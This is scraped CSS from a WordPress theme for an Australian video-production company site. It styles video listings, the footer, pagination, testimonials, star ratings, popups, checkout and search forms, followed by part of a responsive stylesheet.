    /*    transform: rotate(-9deg);*/
    transform: scale(0, 0);
}

.video-product.active .video-production-listing li a .icon:before,
.hd-video-section.active .icon:before,
.why-choose-sec.active .icon:before,
.about-video-listing li .icon:before,
.inpg-content .video-production-listing li a .icon:before,
.process-listing .icon:before {
    transform: scale(1, 1) rotate(-9deg);
    transition-delay: 2s;
}

.video-production-listing li a:hover .icon:before,
.hd-video-production a:hover .icon:before {
    transform: translate(-0.5em, -0.5em);
    width: 86px;
    height: 74px;
}

.bottom-shape {
    position: absolute;
    bottom: -7px;
    left: 0;
    width: 100%;
}

.small-text-container {
    max-width: 652px;
    margin: 0 auto 50px;
}

.inpg-content {
    position: relative;
    background: #fff;
}

.page-production .inpg-content .video-product .right-top {
    z-index: 0;
}

.video-production-listing li:nth-last-child(-n + 3) {
    padding-bottom: 25px;
}

.video-product .btn_list,
.hd-video-section .btn_list {
    display: flex;
    position: relative;
    z-index: 99;
}

.inpg-content .video-product .right-top {
    z-index: 1;
}

.inpg-content .video-product .blob-one {
    top: 4%;
}

/* VIDEO */
.video-production-listing {
    display: flex;
    flex-wrap: wrap;
    margin: 130px -75px 100px -75px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    z-index: 11;
    position: relative;
}

.video-production-listing li {
    width: 33.33%;
    padding: 50px 75px;
    position: relative;
    display: inline-block;
    border-bottom: 1px solid rgba(255, 255, 255, .10);
}

.video-production-listing li:nth-last-of-type(-n+3) {
    border-bottom: 0;
    padding-right: 0;
}

.video-production-listing li:nth-child(-n+3) {
    padding-top: 15px;
}

.video-production-listing li:not(:nth-child(3n)) {
    border-right: 1px solid rgba(255, 255, 255, .10);
}

.video-production-listing li a {
    display: flex;
    align-items: center;
}

.video-production-listing li a p {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
    max-width: 175px;
    letter-spacing: 1.5px;
}
.video-production-listing li a h3 {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
    max-width: 175px;
    letter-spacing: 1.5px;
}
.video-production-listing li a .icon {
    position: relative;
    margin-right: 20px;
    z-index: 1;
    width: 90px;
    height: 100px;
}

.hd-video-production .icon {
    margin-bottom: 38px;
    height: 100px;
    width: 87px;
    position: relative;
}

.hd-video-production p {
    margin-bottom: 45px;
    height: 104px;
    display: block;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

/*.inpg-content .video-product .abs-center-blob {
    top: -52px;
}*/

.inpg-content .video-product {
    padding-bottom: 130px;
    z-index: auto;
}

.ft-16,
.ft-18 {
    color: #222324;
    font-weight: bold;
    font-size: 16px;
}

.ft-18 {
    font-size: 18px;
}

.inpg-content .ft-16 span {
    color: #00aeef;

}

.process-listing .width25 {
    padding: 0 45px;
    margin-bottom: 100px;
}

.process-listing p {
    margin-bottom: 75px;
}

.process-listing .icon {
    margin-bottom: 30px;
    position: relative;
    display: inline-block;
    width: 80px;
    height: 100px;
}

.process-listing .ft-16 {
    margin-bottom: 20px;
}

/* FOOTER */

footer {
    position: relative;
    background: rgb(8, 24, 37);
    padding-top: calc(12.62vw + 40px);
    z-index: 1;
}

footer:before {
    position: absolute;
    content: "";
    /*    background: url(../images/footer-wave.svg);*/
    background: url(../images/ft.svg);
    display: block;
    position: absolute;
    top: -1px;
    width: 100%;
    height: 14.584vw;
    z-index: -1;
    background-position: 0 0;
    pointer-events: none;
    background-repeat: repeat-x;
    background-size: 100%;

}


.w-full {
    width: 100%;
}

/*@keyframes wave {
    0% {
        margin-left: 0;
    }

    100% {
        margin-left: -1600px;
    }
}

@keyframes swell {

    0%,
    100% {
        transform: translate3d(0, -25px, 0);
    }

    50% {
        transform: translate3d(0, 5px, 0);
    }
}*/
.ligh-shape-bottomleft {
    position: absolute;
    left: -130px;
    bottom: 100px;
}

.footer-bg {
    /* background: rgb(8, 24, 37);*/
    color: #fff;
    font-size: 16px;
    margin: -5vw 0 0 0;
    z-index: 1;
    position: relative;
}

.footer-col-1,
[class*="footer-col-"] {
    display: inline-block;
    width: 25%;
    position: relative;
}

.footer-links {
    padding-left: 15px;
}

.footer-links li a {
    position: relative;
    -webkit-transition: none;
    transition: none;
    color: #fff;
}

.footer-links {
    list-style: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 4px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.footer-links li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    display: inline-block;
    width: auto;
    margin-bottom: 10px;
}

.white,
.white p {
    color: #ffffff !important;
    position: relative;
    z-index: 1;

}

.ft-heading {
    font-size: 16px;
    color: #1ca8e5;
    font-weight: bold;
    position: relative;
    padding-left: 15px;
    line-height: 1.5;
    text-transform: capitalize;
    margin-bottom: 20px;
}

.ft-heading:before {
    position: absolute;
    content: "";
    width: 3px;
    height: 20px;
    background: #1ca8e5;
    top: 0;
    left: 0;
}

.social-links li {
    display: inline-block;
    margin-right: 10px;
}

.social-links li a {
    display: inline-block;
    background-color: #0f324e;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 36px;
    color: #ffffff;
    font-size: 20px;
    border-radius: 100%;
}

.social-links li a:hover {
    background-color: #1ca8e5;
}

.ft-12 {
    font-size: 12px;
}

.get-info {
    margin: 0 0 30px;
    padding: 0 0 0 15px;
    list-style-type: none;
}

.get-info > li {
    margin-bottom: 15px;
    position: relative;
    padding-left: 25px;
}

.get-info > li:last-child {
    padding-top: 20px;
}

.get-info > li > i {
    position: absolute;
    left: 0;
    top: 6px;
}

.get-info > li > a:hover,
.footer-links > li > a:hover,
.footer-links > li.active > a {
    color: #1ca8e5;
}

.uppercase {
    text-transform: uppercase;
}

.heading-18 {
    font-size: 18px;
    color: #1ca8e5;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 15px;
}

.mc4wp-form-fields .form-control {
    margin-bottom: 15px;
    height: 46px;
}

.mc4wp-form-fields .btn-subscribe {
    background-color: #ffd911;
    color: #0d2f8b;
    letter-spacing: 1px;
    width: 140px;
    min-width: auto;
    cursor: pointer;
    font-size: 16px;
}

.mc4wp-form-fields .btn-subscribe:hover {
    color: #fff;
    background-color: #1ca8e5;
    border-color: #fff;
}

.wpcf7 .ajax-loader {
    position: absolute;
    margin: 0 !important;
    right: 0;
}

.wpcf7-validates-as-required.wpcf7-not-valid {
    border-color: #f12;
}

.footer-bottom {
    padding-top: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-top: 1px solid rgba(255, 255, 255, .10);
    padding-bottom: 20px;
}

.payment-secure {
    text-align: right;
}

.payment-secure img {
    margin-right: 5px;
    filter: grayscale(1);
   /* width: 51px;
    height: 30px;*/
}

.payment-secure img:last-child {
    margin-right: 0;
}

.payment-secure span {
    display: inline-block;
    margin-right: 10px;
}

.footer-links {
    margin-bottom: 80px;
}

.footer-col-1 {
    padding-left: 30px;
}

.footer-col-2 {
    padding-left: 95px;
}

.footer-col-3 {
    padding-left: 65px;
}

.footer-col-4 {
    padding-left: 60px;
}

.footer-col-4 form {
    padding-left: 15px;
}

.footer-top-wave .cls-1,
.linesvgtwo .cls-1,
. {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.footer-top-wave svg {
    top: -14.35vw;
    left: 0;
    position: absolute;
    z-index: 1;
    /* -webkit-animation: swell 7s cubic-bezier(0.36, 0.45, 0.63, 0.53) infinite;
 animation: swell 7s cubic-bezier(0.36, 0.45, 0.63, 0.53) infinite;
 transform: translate3d(0, 0, 0);*/
}

.footer-top-wave .cls-1,
.line-top .cls-1 {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.pdl0 {
    padding-left: 0 !important;
}

.line-top svg {

    position: absolute;
    top: -13vw;

}

.footer-top-wave,
.line-top {
    width: 100%;
    position: relative;
}

.submitblock {
    text-align: right;
}

.form-wrapper {
    margin-bottom: 50px;
}

.form-wrapper textarea {
    min-height: 165px !important;
}

/*#1ca8e5 .... #ffd911 ....  #0f324e*/

@media (hover: hover) and (pointer: fine) {
    /*.product-range-listing li > a:hover > img {
    transform: scale(1.05);
}*/
}

.body_open_popup #sticky-header {
    z-index: 1;
}

/* Common pagination */
.pagination-wrpper {
    padding: 15px 0;
    font-weight: bold;
    display: flex;
    background-color: #f1f9fd;
    width: 100%;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 50px;
    margin-bottom: 100px;
}

.pagination-wrpper ul {
    display: inline-flex;
    align-items: center;
}

.pagination-wrpper ul li {
    display: inline-block;
    margin: 0 10px;
    /* width: 30px;
 height: 30px;
 text-align: center;
 line-height: 30px;*/
}

.pagination-wrpper span {
    color: #222324;
    font-size: 14px;
    letter-spacing: 0.5px;
    display: inline-block;
}

.pagination-wrpper ul li .page-numbers {
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    display: inline-block;
    border-radius: 100%;
}

.pagination-wrpper ul li a.prev.page-numbers {
    margin-right: 100px;
}

.pagination-wrpper ul li .prev.page-numbers,
.pagination-wrpper ul li .next.page-numbers {
    width: auto;
}

.pagination-wrpper ul li .page-numbers.current,
.pagination-wrpper ul li .page-numbers:hover {
    background: #1ca8e5;
    color: #fff;
}

.pagination-wrpper ul li .page-numbers:hover img {

    filter: invert(32%) sepia(100%) saturate(826%) hue-rotate(168deg) brightness(112%) contrast(99%);
}

.pagination-wrpper ul.page-numbers li:hover a span {
    color: #1ca8e5;
}

.pagination-wrpper ul li a.prev.page-numbers:hover,
.pagination-wrpper ul li a.next.page-numbers:hover {
    background: transparent;

}

.pagination-wrpper ul li a.prev.page-numbers img {
    margin-right: 10px;
}

.pagination-wrpper ul li a.next.page-numbers img {
    margin-left: 10px;
}

.pagination-wrpper ul li a.next.page-numbers {
    margin-left: 100px;
}


.top-left-shape {
    position: absolute;
    top: 265px;
    left: -155px;

}

.top-shape-right {
    position: absolute;
    top: 46px;
    right: 8.5%;
    z-index: -1;
}

.about-more .top-shape-right {
   /* top: 35px;*/
    top: 1.9vw;
}

/* css for testimonial */
.inpg-content .cl-info {
    width: 310px;
    position: relative;
    display: inline-block;
    border-right: 1px solid rgb(8 24 37 / 23%);
    padding-right: 90px;
    float: left;
}

.inpg-content .cl-wrap .cl-caption {
    width: calc(100% - 310px);
    position: relative;
    padding-left: 90px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.inpg-content .cl-wrap .cl-info .cl-des-info {
    display: flex;
    flex-wrap: wrap;
}

.inpg-content .cl-wrap .cl-name {
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-bottom: 10px;
    line-height: 1;
}

.inpg-content .cl-wrap .cl-caption p {
    position: relative;
}

.inpg-content .cl-wrap .cl-caption p:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 73px;
    left: 0;
    top: -47px;
    background: url(../images/quote-icon.png) no-repeat top left;
    z-index: -1;
    opacity: 0.15;
}

.inpg-content .cl-wrap:not(:last-child) {

    margin-bottom: 80px;
}

.inpg-content .cl-wrap .cl-designation {
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

.inpg-content .cl-wrap .cl-designation:after {
    position: absolute;
    content: "";
    width: 18px;
    height: 2px;
    background-color: #081825;
    left: 0;
    bottom: 0;
}

/* common inpg shape position */
.center-left-shape,
.shape-left-center {
    position: absolute;
    top: 50%;
    left: -155px;
}

.shape-left-center {
    margin-top: -155px;
}

.top-right-shape {
    position: absolute;
    top: 265px;
    right: -155px;
}

.first-right-shape {
    position: absolute;
    top: 23vw;
    right: 0px;
}

.second-right-shape {
    position: absolute;
    bottom: 265px;
    right: 0px;
}

.bottom-right-shape {
    position: absolute;
    bottom: 365px;
    right: -155px;
    z-index: -1;
}

.border-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    right: 0;
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.img-line-top-content {
    position: absolute;
    top: -334px;
    z-index: 2;
    left: 0;
    right: 0;
    object-fit: cover;
    max-width: 100%;
    width: 100%;
}


.line-one {
    position: absolute;
    bottom: -12px;
    left: 0;
    right: 0;
    width: 100%;
    fill: none;

    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;

}

.bottom-left {
    position: absolute;
    left: -160px;
    bottom: 150px;
    z-index: -1;
}

.right-top {
    position: absolute;
    right: -130px;
    top: 150px;
    z-index: -1;
}

.border-left {
    border-left: 1px solid rgb(8, 24, 37, .08);
}

.blob-one {
    width: 522px;
    height: 207px;
    position: absolute;
    left: 50%;
    top: 14%;
    transform: translate(-50%, -50%);
}

.inpg-content .blob-one {
    top: 7%;
}

.inpg-content .about-more .blob-one {
    top: 48%;
}



/* Stat Rating */

.stars-container {
    position: relative;
    display: inline-block;
    color: transparent;
    font-size: 20px;
}

.stars-container:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '★★★★★';
    color: #D5D5D5;
}

.stars-container:after {
    position: absolute;
    top: 0;
    left: 0;
    content: '★★★★★';
    color: #FFD911;
    overflow: hidden;
}

.quantity{display:none;}
.stars-0:after {
    width: 0%;
}

.stars-10:after {
    width: 10%;
}

.stars-20:after {
    width: 20%;
}

.stars-30:after {
    width: 30%;
}

.stars-40:after {
    width: 40%;
}

.stars-50:after {
    width: 50%;
}

.stars-60:after {
    width: 60%;
}

.stars-70:after {
    width: 70%;
}

.stars-80:after {
    width: 80%;
}

.stars-90:after {
    width: 90%;
}

.stars-100:after {
    width: 100%;
}

/* Popup */
.popupmain {
    position: relative;
    height: auto;
    width: 850px;
    /* background: #fff; border-radius: 0;border-radius: 5px; */
}

.popupmain {
    -webkit-transform: scaleX(0.8);
    transform: scaleX(0.8);
}

.popuptop {
    /*display: table;*/
    width: 100%;
    height: 100%;
    position: relative;
    border: 5px solid #0f324e;
    background-color: #0f324e;
}

.popup_visible .popupmain {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.popup_close_btn {
    position: absolute;
    cursor: pointer;
    text-align: center;
    color: #0f324e;
    z-index: 1;
    background: #ffd911;
    border-radius: 100%;
    /* border: 1px solid #0f324e;*/
    top: 10px;
    right: 10px;
    /* background: #081825; */
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    font-size: 16px;
}

.popup_close_btn:hover {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg)
}

.popup_visible body {
    position: fixed;
    overflow-y: scroll;
}

.embed-responsive-item {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    display: block;
    width: 100% !important;
    height: 100% !important;
    max-width: 100% !important;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}


.popuptop:before {
    padding-top: 56.25%;
    /* position: absolute;*/
    content: "";
    display: block;
}

.popuptop .loader {
    color: #b6b6b7;
    font-family: Avenir, sans-serif;
    margin: auto;
    position: absolute;
    text-align: center;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
    font-size: 1.625rem;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.popuptop .loader::before {
    height: 1em;
    width: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../images/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75);
}

.def_page {
    background-color: #ffffff;
}

.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    background: #46b450;
    color: #fff;
}

.page-privacy-policy .def_page {
    padding: 50px 0;
}

.page-privacy-policy .dlist li {
    width: 100%;
    margin-bottom: 10px;
}

.def_page {
    /* min-height: 550px;*/
    padding-top: 50px;
    padding-bottom: 100px;
}

.wpcf7-spinner {
    position: absolute;
    right: 5px;
    margin: 0;
}

.mc4wp-alert.mc4wp-success {
    margin-top: 20px;
    border: 1px solid #1ca8e5;
    padding: 15px;
}

.video-production-listing li a .icon.mnwd106 {
    width: 230px
}
.woocommerce-checkout #payment div.payment_box{background-color: #ffd911 !important;}


#payment.woocommerce-checkout-payment{position: relative;}
#order_review.woocommerce-checkout-review-order{padding: 20px 30px 0;position: relative;}
.checkout.woocommerce-checkout #ppc-button{text-align: right;
    position: relative;
    background: #ebe9eb;
    padding: 20px;
    border: 1px solid #ccc;z-index: 1;border-top: 0;margin-top: -3px;}
.paypal-buttons.paypal-buttons-context-iframe.paypal-buttons-label-paypal.paypal-buttons-layout-vertical{width: 30% !important;max-width: auto !important;}

#dvd_enq_pop.md-effect-1 .popup_close_btn{top:30px;}

aside .form-search .aws-container .aws-search-form .aws-wrapper{height: 51px;}

.form-search.ban-main-search{max-width: 900px;margin: 0 auto 30px;padding: 0;} 
.form-search.ban-main-search .aws-container .aws-search-form{height: 51px;}
.form-search.ban-main-search .aws-search-field{
    width:100%;
    height: 51px;
    border-radius:4px 0 0 4px !important;
    padding: 10px 20px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #9f9595;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: 600;
}

.form-search.ban-main-search .aws-container .aws-search-form .aws-search-btn {
    padding: 0;
    line-height: 10px;
    width: 58px;
    height: 51px;
    border-radius: 0 4px 4px 0 !important;
    background-color: #ffd911 !important;
    border-color: #ffd911 !important;
}
.form-search.ban-main-search .aws-container .aws-search-form .aws-search-btn svg {
    display: block;
    height: 100%;
    width: 100%;
}
.form-search.ban-main-search .aws-container .aws-search-form .aws-search-btn_icon {
    width: 100%;
    padding: 0 0px 0 0px;
}

.form-search.ban-main-search ::-webkit-input-placeholder {
    font-weight: bold;
}

.form-search.ban-main-search ::-moz-placeholder {
     font-weight: bold;
}

.form-search.ban-main-search :-ms-input-placeholder {
    font-weight: bold;
}

/*.form-search.ban-main-search .aws-container .aws-search-form .aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 100%;
    overflow: hidden;
}

.form-search.ban-main-search  .aws-search-btn.aws-form-btn {
    width: 58px;
    height: 51px;
    background-color: #ffd911;
    border-radius: 4px !important;
    color: #0f324e;
    font-size: 20px;
    border: none;
    outline: none;
}*/



/* ***** TRAINNING VIDEOS ***** */

.form-video-sec{
	max-width: 730px;
    margin: 30px auto 0;
    padding: 120px 50px 50px;
    position: relative;
    z-index: 1;
}
.form-video-sec .heading-lg{
	margin-bottom: 10px;
}
.sfty_dark_cta .form-video-sec .small-text-container {
    margin:0 auto 100px;
}
.form-video-sec .small-text-container{
	color: #ffffff;
}
/*.dark-bg .form-video-sec .btn_list .btn-call  {
    color: #0f324e;
    border-color: #0f324e;
}*/
.dark-bg .form-video-sec .btn_list .btn-call:hover{
    border-color: #ffd911;
    color: #081825;
}

.sfty_dark_cta .form-video-sec .blob-one{
	z-index: -1;
	top: 30%;
}
.video-process-sec.process-listing .width25:not(:last-child):after{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/common-resp.css?ver=1.0.22
body_size: 2547
content:

 @media(min-width:2500px) and (max-width:3840px) {
    .why-choose-sec img.shape-top-right{right: 8.9%;top: -4.5vw;}
     .custm-sec-bg .top-shape-right{top: -4.3vw;}
     .why-choose-sec{top: -1px;}
     .custm-sec-bg .shape-left-bottom{bottom: 367px;}
}
@media(min-width:2000px) and (max-width:2540px){
    .why-choose-sec img.shape-top-right{ right: 9.5%;}
    .custm-sec-bg .top-shape-right{top: -4.1vw;}
}
@media(max-width:1640px) {}

@media(max-width:1580px) {}

@media(max-width:1480px) {
    .heading-lg {
        font-size: 40px;
    }

    .footer-col-3 {
        padding-left: 50px;
    }

    .footer-col-4 {
        padding-left: 40px;
    }

    .footer-top-wave svg {
        top: -15vw
    }
}

@media(max-width:1366px) {
    .heading-lg {
        font-size: 38px;
    }

    .process-listing .width25 {
        padding: 0 20px;
    }



    .inpg-content .cl-wrap .cl-caption {
        padding-left: 65px;
    }



    .inpg-content .cl-info {
        padding-right: 65px;
    }
}

@media(max-width:1280px) {
    .sectiontitle, .main-title{font-size: 36px;}
    .main-title{margin-bottom: 40px;}
    
    .heading-lg {
        font-size: 36px;
    }

    .choose-wrapper {
        justify-content: center
    }

    .video-production-listing li {
        padding: 50px 50px 30px;
    }

    .choose-wrapper .width25 {
        padding: 0 20px;
    }

    .hd-video-production .heading-24 {
        height: 58px;
        display: block;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
    }
}

@media(max-width:1200px) {
    .sectiontitle, .main-title{font-size: 34px;}
    .hd-video-production .heading-24 {
        height: auto;
    }

    .video-production-listing li:first-child,
    .video-production-listing li:nth-child(4) {
        padding-left: 20px;
    }

    .footer-bg {
        margin: -2vw 0 0 0;
    }

    .footer-top-wave svg {
        top: -16.5vw;
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2 {
        padding-left: 30px;
    }

    .footer-col-1 {
        padding-left: 0;
        width: 26%;
    }

    .footer-col-2 {
        width: 22%;
    }

    .footer-col-4 {
        width: 27%;
    }

    .inpg-content .about-more .blob-one {
        top: 40%;
    }

    .choose-wrapper .width25 {
        padding: 0 15px;
    }

    .process-listing .width25:not(:last-child):after {
        left: 68%;
    }

    .inpg-content .cl-wrap {
        margin-bottom: 50px;
    }

    .inpg-content .cl-wrap .cl-caption {
        padding-left: 50px;
        width: calc(100% - 280px);
    }

    .inpg-content .cl-info {
        padding-right: 50px;
        width: 280px;
    }

    .custm-sec-bg .top-shape-right,
    .why-choose-sec.custm-sec-bg .shape-top-right,
    .first-right-shape,
    .second-right-shape {
        display: none;
    }

}



@media(max-width:1120px) {
    .heading-lg {
        font-size: 32px;
    }

    .right-top {
        right: -20%;
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2 {
        padding-left: 15px;
    }
    .sectiontitle, .main-title{font-size: 32px;}
}

@media(max-width:992px) {
     .main-title{margin-bottom: 30px;}
    .heading-30 {
        font-size: 28px !important;
    }

    .heading-40 {
        font-size: 34px;
    }

    .video-production-listing li {
        width: 50%;
        padding: 20px 20px 20px 40px !important;
    }

    .video-production-listing li:nth-child(3n) {
        border-right: 1px solid rgba(255, 255, 255, .10);

    }

    .video-production-listing li:nth-child(even) {
        padding-left: 30px;
        border-right: 0;
    }

    .video-production-listing li:nth-last-child(3) {
        border-bottom: 1px solid rgba(255, 255, 255, .10);
    }


    .video-production-listing li:first-child,
    .video-production-listing li:nth-child(4) {
        padding-left: 30px;
    }

    .video-production-listing {
        margin: 80px 0;
    }

    .popupmain {
        max-width: 90%;
        width: 100%;
    }

    .heading-lg {
        font-size: 30px;
    }

    .about-more {
        padding-bottom: 100px;
    }

    .video-production-listing li a .icon.mnwd106 {
        width: 100px;
    }

    .footer-links,
    footer .social-links {
        margin-bottom: 50px;
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2,
    .footer-col-1 {
        width: 40%;
        padding: 0;
    }

    .footer-bg .container .flex-container {
        justify-content: center;
    }

    .video-production-listing li a:hover .icon:before,
    .hd-video-production a:hover .icon:before {
        transform: translate(-0.5em, -0.5em);
        width: 45px;
        height: 45px;
    }

    .video-production-listing li a .icon,
    .video-production-listing li a .icon.mnwd106 {
        width: 80px;
        height: auto;
    }

    .top-shape-right,
    .right-top,
    .bottom-left,
    .video-product .shape-left-top,
    .inpg-content .white-bg .bottom-right-shape,
    .bottom-right-shape,
    .top-left-shape,
    .about-more .shape-top-right,
    .inpg-content .white-bg .bottom-right-shape {
        display: none;
    }

    .choose-wrapper .width25 {
        width: 33.33%;
        margin-bottom: 50px;
    }

    .pagination-wrpper {
        margin-top: 20px;
    }

    .inpg-content .why-choose-sec {
        padding-top: 90px;
        padding-bottom: 140px;
    }

    .cl-des-info img {
        height: 16px;
        display: block;
        max-width: 90px;
    }

    .inpg-content .cl-wrap .cl-caption {
        padding-left: 30px;
        width: calc(100% - 250px);
    }

    .inpg-content .cl-info {
        padding-right: 30px;
        width: 250px;
    }

    .inpg-content .cl-wrap .cl-caption {
        padding-left: 0;
        width: 100%;
        display: block;
    }

    .inpg-content .cl-info {
        padding-right: 0;
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        border-right: 0;
        margin-bottom: 20px;
        align-items: flex-start;
    }

    .inpg-content .cl-info img.mrgb20 {
        margin-bottom: 0;
        margin-right: 10px;
    }

    .inpg-content .cl-wrap .cl-info .cl-des-info {
        display: inline-block;
        flex-wrap: wrap;
        flex-direction: column;
        width: calc(100% - 100px);
    }

    .inpg-content .cl-wrap .cl-caption p:before {
        content: none;
    }

    .inpg-content .cl-wrap .cl-designation {
        padding-bottom: 10px;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 20px;
    }

    .def_page {
        padding-bottom: 80px;
    }

    .inpg-content {
        overflow-x: hidden;
    }
    .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 50px;
    }
    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 50px;
    }
     .sectiontitle, .main-title{font-size: 30px;}
    .main-title:after{content: none;}
}

@media(max-width:860px) {
    .sectiontitle, .main-title{font-size: 28px;}
    .heading-lg {
        font-size: 28px;
    }

    .inpg-content .blob-one {
        top: 5%;
    }

    .choose-wrapper {
        margin: 50px 0;
    }

    .heading-40 {
        font-size: 32px;
    }
    .pagination-wrpper ul li a.prev.page-numbers {
        margin-right: 20px;
    }
     .pagination-wrpper ul li a.next.page-numbers {
        margin-left: 20px;
    }

    .form-video-sec{padding: 60px 30px 30px;}
    .sfty_dark_cta .form-video-sec .blob-one{top: 45%;}
    .sfty_dark_cta .form-video-sec .small-text-container{margin: 0 auto 15px;}
}

@media(max-width:767px) {
    .sectiontitle, .main-title{font-size: 26px;}
     .main-title:after{margin-left: 20px;}
    .md-content .heading-30 {
        padding-right: 30px;
    }

    .about-more {
        padding-bottom: 65px;
    }

    .about-more:before {
        top: -2px;
        height: 8.9vw;
    }

    .def_page {
        padding-bottom: 50px;
    }

    .heading-40,
    .heading-30 {
        font-size: 30px;
    }

    .custm-sec-bg .shape-left-bottom {
        left: -180px;
    }

    .mrgb40,
    .circle-num,
    .inpg-content .cl-wrap {
        margin-bottom: 30px;
    }

    .video-production-listing li a .icon,
    .video-production-listing li a .icon.mnwd106,
    .process-listing .icon {
        width: 50px;
    }

    .video-production-listing li a .icon:before,
    .choose-wrapper .icon:before,
    .hd-video-production .icon:before,
    .about-video-listing li .icon:before {
        width: 50px;
        height: 50px;
    }

    .choose-wrapper .choose-icon:before,
    .process-listing .icon:before,
    .one-column-content .icon:before {
        width: 48px;
        height: 37px;
        top: -5px;
    }

    .video-production-listing li a .icon.mnwd106 {
        width: 60px;
    }

    .heading-lg {
        font-size: 26px;
    }

    .choose-wrapper .width25 .choose-icon,
    .process-listing .icon {
        height: 65px;
        width: 65px;
    }

    .heading-30 {
        font-size: 26px !important;
    }

    .footer-bottom .width50 {
        width: 100%;
    }

    .payment-secure {
        text-align: left;
        padding-top: 10px;
        border-bottom: 1px solid rgba(255, 255, 255, .10);
        padding-bottom: 30px;
        margin-bottom: 30px;
    }

    .page-production .inpg-content .video-product .blob-one {
        top: 11%;
    }

    .footer-bottom {
        flex-direction: column-reverse;
    }

    .small-text-container {
        max-width: 100%;
        margin: 0 auto 30px;
    }

    .choose-wrapper .choose-icon:before {
        top: 0;
    }

    .show-in-sd .video-thumb-icon {
        top: inherit;
        margin: 0;
        display: block;
        margin-top: -200px;
        width: 320px;
    }

    .show-in-sd .video-thumb-icon .vd-icon {
        width: 70px;
        height: 70px;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        z-index: 1;
    }

    .inpg-content .cl-wrap .cl-name {
        font-size: 16px;
        font-weight: bold;
        letter-spacing: 0.5px;
    }
    .paypal-buttons.paypal-buttons-context-iframe.paypal-buttons-label-paypal.paypal-buttons-layout-vertical {
    width: 50% !important;}
}

@media(max-width:680px) {
    .about-more:before {
        background: url(../images/section-img/content-top-shape.svg) no-repeat;
        width: 100%;
        background-size: cover;
        top: -8.8vw;
        height: 8.9vw;
        left: 0;
        right: 0;
    }

    .about-more {
        padding-top: 5.2vw;
    }

    .about-more .line-top svg {
        top: -15vw
    }

    .bottom-shape {
        bottom: -1px;
    }

    .choose-wrapper p {
        font-size: 14px;
        line-height: 24px;
    }

    .heading-40 {
        font-size: 28px;
    }

    .blob-one {
        width: 320px;
    }

    .choose-wrapper .width25 {
        width: 50%;
        padding: 0 10px;
    }

    .about-more {
        padding-bottom: 45px;
    }

    .inpg-content .about-more .blob-one {
        top: 55%;
    }

    .footer-links li {
        width: 100%;
        display: block;
    }

    .ft-heading {
        cursor: pointer;
    }

    .ft-heading:after {
        position: absolute;
        right: 0;
        content: "\f067";
        font-family: 'FontAwesome';
        top: 0;
        width: 30px;
        height: 30px;
        text-align: center;
    }


    .footer-col-4 .ft-heading:after {
        content: none;
    }

    .ft-heading.showhide:after {
        content: "\f068";
    }

    .footer-col-4,
    .footer-col-3,
    .footer-col-2,
    .footer-col-1 {
        width: 100%;
        border-bottom: 1px solid rgba(255, 255, 255, .10);
        margin-bottom: 30px;
    }

    .footer-links {
        margin-bottom: 30px;
    }

    .footer-col-4 {
        border-bottom: 0;
    }

    .footer-links,
    .footer-col-3 .get-info {
        display: none;
    }

    .video-production-listing li a {
        flex-wrap: wrap;
    }

